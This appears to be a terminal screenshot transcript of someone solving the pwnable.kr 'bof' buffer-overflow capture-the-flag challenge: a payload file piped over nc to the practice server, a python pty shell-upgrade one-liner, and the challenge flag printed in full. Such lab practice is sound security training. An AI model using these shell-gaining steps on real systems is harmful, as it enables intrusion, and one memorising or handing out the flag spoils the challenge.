 ┌─[✗]─[r00t@parrot]─[~/Desktop/pwnable/bof]
└──╼ $(cat ape && cat) | nc pwnable.kr 9000
python -c "import pty;pty.spawn('/bin/bash')"
bof@pwnable:~$ ls
ls
bof  bof.c  flag  log  log2  super.pl
bof@pwnable:~$ cat flag
cat flag
daddy, I just pwned a buFFer :)
bof@pwnable:~$